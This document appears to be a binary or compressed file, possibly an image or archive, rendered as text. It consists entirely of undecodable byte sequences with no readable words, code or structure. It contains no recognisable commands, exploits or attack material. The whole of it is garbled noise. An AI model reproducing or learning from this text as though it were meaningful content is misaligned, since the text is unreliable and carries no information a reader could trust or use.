D!w�e�c�C�Ч���Ρ#;�QK���j��;�5��"��<��[�7��ug��r�$*� ��y�>�7�M�2��{��ӛ�@�-t Dj��V�*B�� ����- k����w{�0b{�jX�$-���:�4dz[U�s��TPBrAC�ǫ�r1��By��� J �e#2/��} �ؖ�ʟ��tЅ"���M�1{�hw��-�C��~ @h&�!s�`�R����	"������pVI˾��~?�isު�����9>���� ?��;�D<�<�N��.u4d����n8 ~�t� ߣ!7!�[*"�]��C���Q)�K�l� ����  [K|��S��(:�<� ���ُ�������p�so��Ŏs�nbo�������W'}W�v�u ��]�wA�q�k}�.t!��'���	r� �>��@Z��fבi�)����MsC�D�6����x�~����o������-J��\��vG��B�L������BR��҆�k�hA�c[��g�uP�ݏ0��ȶ������!-\?(Bh�[L���1]Т-�ص�%��m��X`�´��ױZ��R�i�ؼ1�n�S����� A`^lm	���Y��X ��-���R�\<��e-�'��ǩ �!��di��'Ȟ�e����M� �����1�y����\8�R�} <ĕ|S��y��-�]?�_��C���F�W����^��zYZ���l�V �V���;���"�V#�]��K]G�T���M�nA�=]�-���&���~5A�A�Q�$�݈A�Eޗ�l�J�`h���陱R+��,�!��"�"�ģ����Ğ�����9���<x�;�*��a�{5_�Ƀ���|���'� �������^�Q��W<��-]�>�^�G�xU�	�-E#%��"������W�,�A (B��r�R��EB�#�%��D��-�&,���Qӓt�y��B <�n1�@���YI[l������՛���k����%�	����E!QnI�J�!2���Vq�d�z�!>�����~��5QO�u�������[}!��_
nߕ��t���a�<�aܕZ\�E����H�[�������cE���9�!K*²�  @ tA- ���[��@���@ᡢ��H��/f� �df@��j^�M�,2�-قR��2.���n�`l����]�ٚQj��u�|��@dc������b�V���^9^�TYUB�R	�%9��X%�Q��A5W	$d�1!Y1^L�T	4!�X���c���A:�S��Z�"xf�e�u��~�b?؂u� .��)%�l��zch���_�1g
Aq�d}���	��v�C�EaF���d���Q��DNc�A����-q`��_I�dI���݀�9�k*% D����T�U���7a	���A9*!�wU�����A�ne�^ژ�%�C����!�W	P���y�Xia����|pGO����AY��H��!�e���Rv�.�*๱�q` �` 肗v�L
���YtAm~]�@H`��5)�	����)&�xB��aiP�nU�v�����ѱ�Zj��A#�}�. ���*ӹ_������S(ic}>
I$ԇ����Cv������+�#&�z&R�!�%V��]���"_~q�{��A`-���=r�.1I\������j�V �����N��+�� i�їb^@@`%[�����~�H%�!�R"��(�-���{�f�����  ��l+ �A��-�a+��-��������@	R��)ե깅�M}�)���)f"�zy��R&�Ѣ�V���-�ŗ�RFZ�9�� �!z(� e����kŗɡZa����R�.Л�Ղ!.��:i��� ���������2�I"l�����#Y�@{Z'����J�Gu$� �-�f��&4k��!��z��.��@'���X'$[���ڞ�آ�u��]�ј���8��l�����@�&h��.<�6�@5X�L�X�#?�cǽ��1��[�%_���__�BUU�Vj΍c�V*�	_�e��~�0���pj٘�$f^��,޴��/4�n]A@̂@|&��V�mb���&@q �/i���0����@�n9��]v|m����%`s��M�-Lgr'8�Xf"��mf��(z�"#.@�ao!�+"{e�nD��Յ�rpE^7�|�I�V�:e�;z��V�
Z���!mj\��ja�	k	f,�2kU����~0<@�-�e��º���J�a,���U!+�.x�ҞiX2��k�.s��k�dK���v�1��[L��P��uCڹ�h��8a�Y���*�]+٭�إ[��ˮm)^�U���{�a���jR�	R ��,�'�V�x�-���(eDc(��y���i�!!��#��}p�ե'ܣ��ݩ����Y�1!�U<���Ű]�Y;����!��<�Y��5�17��v*�AO����¡����]�Z��nB3�a)ʢ�E@ ���3P4�\H;R1�oj�N5W���$���X�X�])��@"w��� �*�B5�F0E��-}�_���¶������k�1����-{j��W)�e9(��B/I].h�2�ޒ�1�ޣ��P��2&�_E�Uܘ�m)�% A���&� 4��j��f�X��j���ۢ��@�5�!�m�fܡ,*�.��҂���3ux/>�_@'R�����E��y��7�!Q@T�"$�M�R:pwZ2����ј�_'� ��u?L$�J[�(�R(��Cw4)Q���-��0W�'�p:V�A�a�F����a.��P�V�-�Yl�����P�0*��N���W��vhy&�
�4i�򮰩'P�&��q�y��bk�� ��]��*�1]��A��M��S����%#`<'F휥Ecp57١t�_�Pj��1[���C�E�m�-�/lq�;�P>�g���M��I��uq���_�^,7,����2��c��pC�]j�홲n%��	f��zȾ#^�da��В�ɛ.��a@�]��e5,J��@�鲽,<��V4�/s�U"�o�ԴQ Y6iUG�N����!~�᷹��1�W�B@+� ��!ޭ�Ҭ�'{� %zfܫ����>��JY�Z^�(L�����%ꊮ��C�w4I�A>rگ��8���[Z�U��<:
澧���>Fj��*[�<�v��A:(���D�c��.�m��\;:K������؆A�޲��J���8YZ0���.4 ��2�:�HO����ޭ��o���J۷���!����n�ifFRқ��Z�B���]�m=�դ.4sd<�o��*X]�%�&��<~I�"f9
�yb�Ц�/���q3�C;�������Ƶ�X5ѡ�\��+z��i?�/9���2u�6x��!Ya^�-\���u��3[���_����u�*ff���3�h�r�^�Aρ�t6��m)J��"Ҟ/|m��;�=#���*�nE�&��f\��D?��lj�`A�Pم���ȻxJ \ Fͻw�4n�(�B'N2�Б�;yDJ���ң�x����F�+"��&<�N� �bJ�%�/�F���R�@�!좬����0-Za� E,�Dh`�~::Į�~W(X�%0L������AH��+��0j	H;vC�(�thѣI���9�@�Hވh1�=r�D���-�qu��rq�5+�-(b �)�]�Z � �Wwc�pl?<*�#�䲷��$|��	*Z�~��!�w�c~��F(&궄���H��Уzl��FX��w��Ȥ�Z�$O8z��<�A'f۬��J�m�=�ʫ�+���b��b�.n�a��c���+L ����b˲�  @��[��*�`�(��̳��,�3ϸJ�����غ�M� ��<�(c �������ƛ.O�*���uH�`,
N���+��L���("�@(s�0 �r�R-�����%�*{ȥ�4J�@�l}G0���"�H�F��OF6(	+#��w�)�Ym�5�uh�
L�R놤M��0n�a7��	�ŊoR�-�� r�`���x��ˌ?���������ܤ�2ٮ5Ѵ1�D9�B_-1�r���;�2
ػ��վ�n�<�E�ېe���+ �@eo�w���A�l|2ى
\a(�(BYgƒR(�&,k�
vɭC5����	�I���	�>�@�
�*��R늜��30OKM�� H�L�L�+R��1]xn��ڄ ����E����5����T�C���|�s�Jd�+@P�!�k�*N��0#G�d��F�S����"*Jj3�n��V>i���iVO�Vh-�`��-��ʠ��'k�E�RC�a!W��$0�p)��F�Z�n��>A�TU�5D������UZi?�oKYۃLr+U�DK�;V<�����Fq���1$\�g�@��F�/y=d��^Д*ذ kB�<��4-�]�C����2/�(L���<S9<Dq	��hcΰ�nn�"�D�&!���Ք)��(�R��䜚m0,��,�]x�&�@ ���(=�_P��,\�
�q�!��H�,$����X� eq��k���b̖\=�?�`����"xg5���\%I"8�}��X�.Qs�CMj���J�y8@
ӛǭ��{��π��-er5+���[�G.�+�C<��!$��|[�n��>��pj���&�8p}jIt�B(^&EU�[��0��e�[�A���vtcKݰ���%�
�A_����y>�H(?����))��c(^@��.d���W��J���XG�wЛ�JA��0�$daᕫ��4�����	 |�;/�dp<�m�@�e�6QXQ���&�����;U���k�qqjq ��=XǪ���B�)`l�Wq�� D
��c^M�i�^��b@�o�p��a��¢$��t^�Mm^H��h0]`�b*���h����:�a�ޢ�-��4@R��.TS�����\D�����h���te�ndoh�s�bST]R�o��,K@���B���e-��:`����h����+g���(�x�I;qb�b9ғ�fSݪ��-aQ��#E4%ww������0�5���ӎ.(��z)n���F��2n*�f�Z�uT�*!�Ϩ`�8�*�.h��:�>�B����� �Wc��C8��.x���8ǮXC(r
X4ud_}���- �!-ՐI��3�A`�oSKH�Mg��T�j�8��V���lW�R��~5��ܓWO|l}����fjs�ir+�<�W�k�3o�$E0O��Sz.ֲ��Q���N�w!6�[,#L�l3�����!��FegL&�$s��P1w:��6(^,;����zjf3���V������l��j;Rg�Q��V���˘��Hr(�pۋV����ȓi��RqO{�&�~u�@6[�G;gEJo5#JЈҴ=5:Ѕ����"|WМ׋��$���J�E��)�I�=�m�"x�;L�XߗK���)>��(�`5�@�G]j�!�3m�
*7��� �ϐ���q[g�Dv�8��i�pe+�U��}�M�b��A:�:r�T���І��!w�uE��~
Wh=/8��N*�¸�}�}�n���C��؇�~��ث�:�]x�~ޝU|�"�o`�;�m.4�m���7�eʖ��X�����VH�aMr$�&�V�1��[�6��t�u��=�bJZ�S�r�zԴ�S����:נ}�5�j^��{&=�Y�z�� ��.Z��(AF{ʸ���NQt+�T\�׉ld#���߮�A�#��U��G>2��vh����lk{B�!\� >в�F͆�������jO�H+ƚBCnX��8.א�k�ք��������L��,�H��rNb��Vn�z��Ĥq�6H����� �P�������)P���
١�N{O����������(��������/�  �P�0׏��a��L���ذ�����L��
p���h�P������P؜0�� �,��!���[�P�8��"O�����Z�)��P�9��,N�ln�d�0��aHc���pqs��:1�O![��0Q	q{���������H����ڰ��J�������n����/�P���1���4��p�P[o	��|�ŋL�K	�!���aqs�AϞO���Tr��H-u�6!��s:�Ors61[XP
[o c
}�}�p���ﶾ(���O�^`�R�Ӱ��)�����̮�����L�r(��.{�u2'�'m�,m2'��&!�c2+T� �0�0O!�R	�!���O./�����/���|��p$Q������1u�.�B0YPU����r
Ѳ,�'��+�2(�����WS)[�5Ӱۤq�Nah��06-J�R7���|���E�,��,�1
�3�.�0-�.Q/7p1w"�3,�32�:�:�S�M��S2!S$L=!F&1�-/�2����&=�8�R4��(��(�R�r5}���5�0� �-_ r N�A!a�@	X C!�� 
��)�q5���D�O8��3���89?i:c�:���F�G;'>o�=��%R:�n:i�2�:w4G��<y1/�=�J!S>1�>��|` o2'4-�����O(GT��0L�5ې+�r7?T���q�N����p2 �
L�
��Et��7�Q8�sEǒ
m �s3�SRs:7Q<��s�SS�sS��=�:1UTG�%�3:��>eR
��,�YT'MSL�PYsPo�5�2�!h�N 5����X��N Y��XO�^B�!L�OW��r@��DU�7StE��,]�&�3.�4I/�19�G51L*�2}�G�^յ\;]G�^EU�j4H�SR��J[�3_�?��@{�Z��Vِ�Q� 
^�Y�AX��W��b�TY�c��:VYO _��/��O+ב4��D���,T-_TU�Q\/O]�S9�^y]��;{62=ug�=�4�sFQ�_���\4`��Uǲ7��?�@I�Z�CӰ�MA�!�N=�Y��ܡX�6Y۶cݡc��,�	|@�`�(A4@�`�3E��\�R e4^�tG}o^��p�4i��Tw]y�p��r1UJ�u.����_�_�A�	�tZ��a��S7M�C�a�1��,�X�`v��X� 	������w��W;�����?���VK���߱eÒQ�Q
��f5SR1�=-5T+W4�U|�|��:rGwiW5p?S8CSjtPV�k��a#T4!�m�Vm����p!��c��w��c�53��>U1�x�5َV�(18[߷K�\c�f�]�5!s|��t]ÄH[8i�=�W�K�r7n����-ݗe�6jբ\7+�t7��W���v��b�
���fwY9�Y�x�x_�xs` �@r@Y} 5�W���QY�[upU�9�rHSR!g�1�6��lq�u>��i�SK��P�U�q�tAVWs�k��a��O+6w�v���p�r!�p�Y��v�X߶������r�X`@|�lR�Ԉ�	�+��[Cxp���'Whw���F��{�t:������y!���fk6{��&{xz?�KM�5�Vk�7%yT� hW����������Y�nM���wO����c}���Y�` �A�uO�Po}�7�t���Q�r&�wi�2k2���tv�3Z�?:���{��U�}Y�+�T5/8�v��Yk��a
<�v/��!H� .^�Y����v�����Y�A�}�X@���tO�AI4��n+��8�2p!�-	W0y�{�tS��HӚ�%hA��}V>�{�
!�s�ѢD3ut��az��p��Y�kWm��p�pa�f�b��/9c�V��Z3��ͲN_��r K�6մy��V	��آq֣�Z�g{��ڶ�:FS�}	9V��t)��'�~i�'L@Y�6�X��^ :Y���w�KymQ����s}`�۲i 
 �A���A���oU�8ݻ[9S��UH�<w��%�qӺF�\m�k�=%�J�3���Q�ôt����[��Ck�n�b��^ L�������s��m�Y��n�w�7�����7;�V����\vQY�Q3ӵ)Մ�X�;��ܭ��q-s��-O�`	���'y�
�!��@�նpA�_�X �pA���v3mGyv��vS�YU9�C׌m�2m���o��7QE�������\{��ѳ=�]����W��2_�]�>w��q��)���gڥ�;�!�����X��A�
��O\c��U�x�����AÛ��,3s�g8KE�Z��ӻ'�f�32}��x�5���v>��4?w�,�@	B˹�� �=t�6ƙ�X���ϡ�9�ҁwIw��vӜ��xg}��xBw����8���/���z�S�EeV�Z���^��{՚q1ھ��hC���rk�2%�Eu�&͒�\u������|�����6�����
�!@]�����Ԕ�V�-��5��͸�����7I6+�X�M����[1R+�>'>���c��e��}t}�5����M�z�����=� �����ٱ�/��?T���qW�M|m��ޱ�xm2��Q�U�x�`3#TY��+�q���EG؆�<�5<��]嵄���ɺ�O?�V=��9��8�������kǙ�� �=���6�������4�!Y�a~��a��{�Y��JC���z��=���/�xGVX�2W������]t&��]O��=�S?�����}���Q�L����9�V	 "��,P�d�T̎w6tgB�	�Y��aF�+bt��y>�k� [���<Tmd�b>�|���[�b9��ȡ �Pk�}��Ki8u�Fͩ>�U�Z��7��
t��k`ǖ��6�ڵlۮ=ןY�d��� Xoz�ҍ;7�_��>�8�b�c�%�52W���^�A�F1�N��(�Y���F�<�� A�PR�8�Q�E;� ��Ȑc�ݲ5�twHf�C3g��6���C:kzs��?KU�t�R/�?�
��T�rݪ��cǋ۷_O�����ۿ�??��f�v���V�QU�US��]w
l�Y1��P>��Z�A=A�Z��[C�u��E ���	�ds����<�x��+N��MO��dI8��Å=UTQB2��wF��d�y��^���_[�	�Xx�U�^v�%�|Q~	f�O>��[�T��S�fnj��f	RgTkv�&Pj��EO��(nz�B&���o�,�</0#�A5r�17�M03!�F�����]TV�y��7����
�P�Jk��Q���Y�&�Q��ԨLm�vEQX��\������m�~�hn����E�Y��\a�@�;�J�Ĳȝ��rVф�}�/��.�R��*���d�[6�� ���s���i�ek�Ϸ�d0�4 URe�+g�9X,h؁�Z�=����f�ô��ؑ�.?����7O1�4T��ȁ��L9-:�V
�k�PC=��w�E%y�r���^:lX�V�Iu�Z�Wzf�W1����qw�)x��M���Y(�ڳ�e���0����0��w���pN�H�K3J���`Hڹ)��q1|��=e�Dm��I��O���]�Ek�]�g����Q)�ZcmM{����(W��vM�Y�ǔ2E��E�,��rC�LB�Z�rG}���++р
V �1��aE�LX�� H ܠ�f6��PM��@C���D)�����4�'�U�'K����bw�Yp�QZ�R&�	(+�A�؞���@B�	RȔw��C����v�kU�1BB���������E��@b���@>�Ї>�A ��'�x�>��s
(F;|���dQ9H$~�9&�^���4�~��?��梥��/�kc����8V�L~�
�p�;��i�J�Tv����p%L�����D���V^��x	.XC"�Ѐk�� ��^8�6��@ ��	6�BT$�.��CS'��irP#�mM�JxBg4��tgQ �����q���Z��"�T�@d�S�6'�X����A�� Zuc$�r�T�.��;ٹ�jР�H�U�>���aDS򓈢�
�A��4��O����p���涨�"�<`#]�6��@��W��_p��/2sv�liZ��$ұ(M����Y�h<Y�0Ă�	�sH:�dw�k�H����LJ�|H"'��"b@%���%�" �t��r���~X4JQ�(����*���0���c&��q�_	��Am2�[T�s/.>(;�Y�~�,�&�PBPqA2��7�U�y\�N�"��0DB��\�B��� �p���a9A���A�8�1b��L�[P�۳�AQuї���Ӡ)�3�G�]ScI�H]�-�uL�M�<Ns&�LN�	!\�^&��j� 7�3#ѳ�y"9����4lF����#|Ad"�A��P�����J1�A�@����h
'!I�D���F�I�+��ȯ�p��_Y+��x�����
�!��dE/g�
�l �lX��W�e���+����������d/�|_�ȁ�3D`d ���m��B�
��ĥ��	H�P����B:�BW�~�Ww-��y�XU7/�����c����2��w�bc
R�l�5APhܤ ����ɞ�9ɾ��,0$�����[�Й�u6�t�P%DU���XA�%�	H���ٰM�po��S<���4v�����6It	�WJ�
V�)72+�R�,���#�2șÒ�:U�P�Q�<��M	T`�2�*ֲ��;j��������L� �J��U7��+�=c�+���:^5��ј����I��G!�]q�%���n�hF'��3G7i]W�M��2�X\:+��y,�I���M��T_a�R�#SA ���:)�Q�VRv=�8�U��^r���ρ���� .U�1Ӌ���J��˼4�t���Tl��� ��n��B���� ��l����iC�v�@)*yA;D?�!���Bӎt��fµ�Bh B�a����\��\�{�Б�;�Nz�gV)j���:i��u=^���ˣ�h4_�S��N�o�+��.�9Ϝ�"�&K:�)�W�ьJ�b��{�����bb�@v�*en��*��x�W[b}'}D0 `SX�<��c�R<��'�Ay{�!@�$2�H���0K�g-���9)��' W�E/�_#�c�ynE(�{t�ra�|&�F4�h6�hM҄�EF
3�[siV^�bW��x�1�7b�vs0�BV��*����)su�ۢ-/�-t�8O8�P3�"2�d�q$��c<<�4�e*,w}X}vQL
��w;�ǀY�@4�h�5A��}OAb��V��Src�����гd�gN�犺Q����?��H��B���3�:q6�H��_s�jKw\ �Q�t$ܷ�{G�X�|��s�q]׈s�W%:������1EX��iÁ�6b�Ry�E��+��7uі��@G��xQK3K�1K97�R�9&� A�,�,B���Q��w�%@�i疉�(��:#����h�h+ҵ$��n�tAr�E�H��K�B�l�B��̱����r�� &p8MAŀ_/>�D�q��l@�N?Xk>�D�����,���#�#A�9�r(7�Jȑ��(U��	�R��-	]w)�y�W���6&Z2L7�"�B^29,����37q�G�d��By�W�p��gN��p@� d�;H�1� #�����$9��"4��9 	�%�r
�$���]�&l�m)�5~��!y|8�h$����)�}i��Sc��;86W�E�H�k�bj�%b�j�F-y#p��Y0q���wT!A�?`  �9�@4 #O�Di�q�T�����*�Y0rψ�\$���|5X���Չ�tsv�����ؘ�Ι:&�i�HAa�/7�r�Gwb'�֝G���8-�q��#�Փ2(m���0Vcu p  � 9#�>�A���#4�#�1��d� v\"�G�2����5Ȝ�S'	�h���� nH�jF|�n��Q0و�j��9��9z����o�4u�8�槐� ^�����,��0 ��� AJ	�� 4�"��a�ST�aS��`��F֢zf���g�G*+益��:|u��������
�n�wc���$t�'6��r8jeg'��zY��yd��yW� �(�+��%�� 0 �T��
�����\3���*��3��D,24HT"4vWZ��DH�K��?,'L��mḜl�n���f�������#�|��#ZS��5�9=e�P�j��2�蓃*!E􅔏�"���vJQ\���jJ���0�J	dՂ�ʕΡv�FTFg�o�TJ���)I�ؠ\
F����-)A_���Y�sj��!E�jj���+�f^p�����YM�o6Z��h"0�ZY�}�U�oT 	�Pp�����J	?���sFNY�Kz�PJ���o������ț�w��_z�۰Sh�^�/+��X��A]^C:�G�m�4�A'B�rj:��,�o%{����}�|�� [a*��6 �@ ��`� ����  �K	pt;8�ר�E�WR���A�{��ֆ��Z�,�\�薩+���J���;�q����Y�GA���i6�m��9�6�9���T@�wkp�1��)��>��.�;q�����p�g䚸��n �sV���&����V�26Rr�!$�QE��W����[a����x��N2�dk��a�u�|즱��;汭�Eu�,�����K�ī��+�/� �� JP�ҋ>�pN�Moc i0��+ 3  ���ӮFG^/Ј224l��Yyr�SGQ��|�+:��{7A��4���P�)u5U�@�i��i���f�� �A�Y�ꢁ��X��b��UFp �p ��>�,���p�:1�Y��;�| p0���<��Qb'� �,�&���4�T^��m��^�"�b��;�\h�q�ئ��˵�x��iuH��j~j�Tp�0���{",*�P ��� ? 	ҫ>)�v�� 	�� �������
ь9�q.H�P$?�!.�3#D��9<�W�6��L�E�bF�Ԟܵ/Ǘ��ϧ��KXD�;�j/��A�4"[����'��y���:A�#���� wIA��0qp�(̓͔��0�1=e���>�!�5�:�6�5BȑE䬛�f�茿O��I,tv�I<�]���7xO=G�Q]�:���n�U<��Y�c7�j�KTp&���b1�WQ�D��
lӫkPP�Md�� ,�Ό҃��0�m ��W��.��.741��_!X�����GB1�]$��LS��/(�/D���/c�5�������U�6�Ue�t�2��eY�[۶p�|iw6.�, 7+�� �[,P�k`�@��Z���3��3p�-]G�3g�q�j�A3{d��jj8α\�FE�Q��m���s*M��/�N�V��K� ���.��DG*w*Ɠ���)B�}�&�����Ɖ2k� !6ˣ�j�� 	Jp
n B���?P��<D��3 P�@4P,a��1h#Q3?hj2jT 	E��P�jA��-E�޻���l��m��=�I]�L��sa�lq��V"1�M�zt6�í���Ս���o��p3��)bU�vJax <j>����p��P����:�҃� � ` 9 C����삟:q�4mG��!r.��N�V�Vii6r� ��Mszw��ٜ��*���%�M��'i�^A�<�՝���k�V�p`���7Xg���o, ��DT` �{ 6 �������p 	����k����ߎ ߎ�MM�OT�7\�M�d�1J��:�M��)�H$���[��9v�]o�$ʬ.�2����|����b/�w"6q������o�T`& .Ku[I�Y ��L(��z ܋�M��K%m���¦4D<̓��>�.-gC���>����	9�6�loɯU/ļ�Q�N6������^�ٺ#�h+�-V�=�Y����nv*�ڑՔ�js��Gƴ�~�f����og�u�0g)�7*tg�ܾ��B��(N�o���?������p CO��b��4Ӕ��
# �J9X̒�PIJ.�2'��(怂1��=�x��F"E���ReJ4Z��3�L�3�����Μ�|��Y��P���5j��?�L�-5�O�T�U�^ŚU�V�W�~}���jު:��櫘.��,F#n1!C*��1#ń3��˂!Vi�T�PY�MA�v�^��l�[1$��y�l'��P�:��Q2 ��l+VX��! f��������`���Ŝ�u����g}x;t␷��%��P��,��J���cG��
ָ/%J�qY���?Lv3���/@��	-�̚.-��b�����+	'��B���
°�k��>�i���"Q��^�4���h�� �B03�<�jT�*{	z<�w��W.�̝!혥;�a�� ��h͵��r`J߀3͜�  i)����2؊�;��� �!��P�^�h C�S���Pe��DZ)ҕ^�/��,��:��t���*�AG��TSO�
ð����W�aK'J�"q��H�(��\)rq"_VƄu���ڑ
es�f�r��0{%�t�83o�Qb�)�37-o��tۍ�1�+S�7����������ߘآ���`�&�0A%O	��P�9��HQ�Br��/��R ��XS�z:P��j��UOF5e�-�j�K(��
��R��M{�%M/��r�a��q�B��0e{TVl��"�T��t��2o�y�*�R��<@��Z�����e#��~��3x�,_�酸(~��mi�����,����A�?�0Č-�!�(���
Zcb�R��^%��R�3��f�;T��j�u�V�=v�Nn٨�B��CD�t�Zo�9�l��_gּK�1�]V0%��̛h�Ɇ|!�E$*��8�wm/�L����c�8�*N�ɹ�*W �Sܠb��N ���ǝ�$�X�����a�*���c���>*��|�Aڄ'>��O<�)�,)��]
U�Bש�� ��ڒ3�իo)�^�w(�FY��|���iLRC���%)�3ԉ� )	��� V&�om������i8WR�f�ю(�sE� 	%�D�����U������̓�Z.Q�!�EA�8
%�ZI\.�1J��t4K�f���p��,��4䡒�D��|�ʞ}D�ًGH�4��q��3�Dd1KY�d���;m&F��K���JX�n��-J�k�k��¤���
`��Ќ5����̿������;vx��0<�� �#TB�+CJ� wYd�N�9���gD�䘀��16tf�$(%j!�*/��$���,%��Y�VĞ��exPp�~(�^E�F�;"�D\��I�q�<��R��h#U�1�8mv]a����	�HCg*�F� �&�A.$ 		�A��s��Q'�|P��籀+df��%j#���{ړ��0�s�j��4֖L�u�EY���66+�:a�<��ҤVr��J���%�y���AKa��m�����4�D��1�l��9�����BL����o���.rQL�(�oJ��ǹǁr�0�[��W�P;�	��Vռ��l�B[���:��l�"eI1�c��OK�.�!C�:�2�x+�t���⩚q�R�o�v�O^�4/�(>K�(`��+M����,\fHt	�c��a)���͕��TjRi�MN��+���9�P"ρ�{���/�	�~('���AE��sE��6���"�V�R�}CgA�x�c8q�L�؈��(LJQ<�Tv�>���p{x��ϾR��V.�E�Ѣ�<�cl�̐��3���^20�b�k�؛��)ǖ�� \p��VpÑA�Hg�C��+ ��l�4/�Ԡ�7,+/�X�X����E��6�$�$��z�t$�(
�<m�T�vGY0m6I�|�.8ԫ<����J��.m�8�\��v�A�<��"�K��N�#�
���aFV�-M�4RP*Qi��yn��(6J``��Av�X`�)�v�c=�xC֫`����"���'R���*b]�ܗ�JA1cpt�D3P�B�Y��o�,S&�T^�~p����=��E{-`X�nB�6X-w���q,ab���/����7�(ST�ך�Q����r���8��$pU�\�~�%kw�"��`;L����c��X��'���B�e��q�{LB_��0�8��z� 5���:�cE���S�*~|fҼ'�����7����X��<1LD#�Oۑ�H�W$�Y_��:P��Wr���&
�+U �&c��A}�D�,CB�;I�TzgՍϖ�U��q���Ĩ������ɂ�Z
7�벝3I�	��4+�8s�6��OJ:���,J�=��	��Z�r���@ӥr 4-aتA�ʁ$��p�*�b�h�SSB�*�A 5�&��������� � (�'� ���9����$�bȂ����Q)�0���I��X@�6�(	��+IY6��/� �Oy����(�S��jm�,��6�!��c���q�3�����w��w�-l(;w8/����Ih�F2(�RX+��� p�1+a����X��z��B��8 B��b���������9ϐ?A��j����z+@���3�a������7� E���@La(�k�5+:�D<k��L���6��VJ����QA��:�	����h-B���z�ّf@�|�7�7*�>	�8� +#W4*�R�)QB�;]���1�xEI��W�8�!�!)F�8��������#�2��A�QÃ�I�,�����S��=+)�q�06c3=�� g�zOzGP�,?��A��X!��Ҭ�+Dڋ^�!� ��r>�RA�d��摾S!��CطR,� �� 		0 � �0*L�3�����8�z;s��s��#��a�&�����p'=��3t)M���Cۡ,�E��5�٬/�B����P�v���L�Q��l!�Y�1	W*��$�_!-I������S .��!��Bpa�8p(�.�q1bOg��*���O<`��8�Ҏy�"�O�)9��.���# JH*h�1��d�n44�$J������Er��p�z���y��
Q�Jߔ�v�,�c0XI�n��*A�ӡ�v�@3�]B��N|��x"e�fx;h#�KB�(U	`�@�j���k�*���!I�ӱz ����;	2����&�I���u��W�I�\n�7�x������|R������ ��qDΑ(�23��:ۡ��P���$?�
�����l`���:~Ժ�����>b�;�V�Q�����C+���R8x��A��<�A�`���Up�,%��a�.���5 �Čw
/ ���<my<ɣ��dP�N8P����<�F�c�|Z�?J^i/�,�NQ��/g�zd�#U�ԕ�ǒy�L
Az$��k���Ɠ*U��% ��T�s���I)^ʆv��(�UB�RA \-��L,0�V�1/����x��z��c���ݘ������Ԍ.t"�p���K�(��\}����Y���Ф�ф��z96�'�=�-��9�����W
�>�3}-���JԳ���aN�Ԥ��(����U-��%V���B�*K'y�9�ː��Y�Έ��S;�0��pY.��N�O��f�ϴy�w�I�l�.̖l�v苐e�z2�z""�U)��؃Q×CK����(H"F!�#KMѲM���G�����ќp��@6�p�-��R@S-]��ꄂgx��=�"¸���M�T�c�f�� 'e��(8�A���^ō�= ���\��,U�'4�w1v��V�\* PwZwx"uʌf49�y��H�xB�����oej|�_���!�Dk�y�w�9pQ�� ��	���MJ^�4^���R�� +�똡��ǻز5K�,�-U���,C��]C�ψ�R�U*���q"��J�.ƀ��߻{�\\�'�;]#߸B@�%!�혚���$ox߃0r-HPs�r�'�2��<�PU�"=e	�)������F���UX
�4Ǆ�TjK^�RE�a˸L��_n+@���l��)o@�)U�Y`�98_�bj�j�ȭ����)a�@VC�;�V�f
��� �.9ο.�V/ēbȆ_J�r]Z\U1�F���-�2R���:T��+r�/FŤ�p��dK��U	N�p���މ@�������C�^�=���%=�ݖ�`l�h���H�	O�]��t�}X;8 Y8���s/�G��)��͍������1A`I��8��ݩI���� �"Z��V\�pegs�S$���6b���ݜ);J3�C��5%S2�Kr���TE��ü#NK@4���"���^�)�f���x���W����P�8���>q���_��7(���R3&��C���V�i6�ΪɿC����
���'�`�Y�[�Eg�U��vt��;aj�]�@a�i�B�׎`dd��fKG5��a�6��mQ�ݝ�)�����0X*e�`��N��:?1���B�v>;�#�v`I@�XV�5`7��SPl7Pn����4�6��P+Т2f����P�K�`ǫcW�C]�>�B��~�<Mjs�ӣF�@��&f�DW����"�:�a�������M�.A|!��$$ض����n%�E)ntJ��S>b?i�A��ؽ~>Ƹ��X��n#����9�_�-�*n�o,��Ȯp��&#���fR�`�2m��͘��9��ixJ����Q\e\\��c��t��~kPC��+sM	jd����[�6�L>Q\:\^�Cܹ�$b@m)Z�S�RA���F tD)����)������ n��憗�+`sI�݈�/�;S�5f����A�c�9 �8N U]s6W��c�-YP���Mgr�§�EW�� -�W���h�qK��n���K�ԑ��)K$&�@��X@�X _V'6C@��x�Ć��f�D����ǐ�r��-�I�ud�dV��e*��ƜiV�1S�8j����b�v�
����v�������s�lD�{��~�f	0�j�∾(�:=T3H�������Q2��
�N�	�xۂ�9lX�v�S���N���V]b�[�ll��*Ⱦ9�t��>n𪐯f؇*�u��o���eGv? 6������.��$)�5�s&j��j��N�z\U%`���F���d�	�ZR�^��"nYZ�pʔ����	h��~�z
X��J��	�3�K{\A@Rn{��΅H�,�~��ו{#E��ʑ!��y�:��9'j��t��H]'���J� 'v�t�j�e��WV�x���;���X1o��2�����	_dɡ�e����B*&�d���G�,��$I�
Y��pI%dȚ57*	�"(��Fs�P�4)Sk��X�B�54�b�AÇ�j]���V��ز��C[ ���n���+w.ݺv���K��[�gɊ\�خ\k�J������*�Q�&�ٌ^��Ҧ�g)5�L�ϝ4Mp���3��xV�rc��͚Ay��ED��r4����T7�$U�V	�5�X��eՁRf`�!mƃ��>��tG��+
OX<����W���8A��<�J`΢M �TSc��C�$g=�dNEm!PC�&ۄ�q�SHA��b#buW�VXe�U _m����3�X�]kys�?c�X�7_���a�mEC>4��SKB�@���&�Q7i��f��0�	���60Q�i^����e������k,ܦ n�tH;��J3Jw�)� Z���PIUXa�x�\ǝvh��v��p l�)��a'�z���9ء�A�8T�!	������+�4�ORѤn��$/���fY8��K~F,M��!�Y�aT�Gm��Rk0�XV[敷�F�_<��#�h٘���h�C��+�+��KZØ�JN�d����QZiY�6�D�hF������+Q[6�(�M;
�w�A�h��k���>U��5�:7@y�9��y�bA^ �w� �t'�z�T|��X̩�鍩�%(�7Uh�T�6�C;�(��T�I���� IM&P��k�A{S�jKV��*5U(T�`b�(��m�9�����Z;�ȣX*".dbF2>⾐=�d� WV¡��Y3�$�i��:Hb��&j��v�m�f��H��B)0�#�R��ZQI��\)%�t*�v3��x5�����y���t�BU�Ϊ
Y��y�Bf,��Fd6���$CI��B:�+��j�����TP)=�m�j
U�-�+�B��x����+p�`��#��K,�!�W���b\�1��������@iJ�
3���eAa& 	HJ'��$b�2�O.T]5f7�)U5N�5��9l`�$Q���������̹�7ŘAo�B��T�V��T
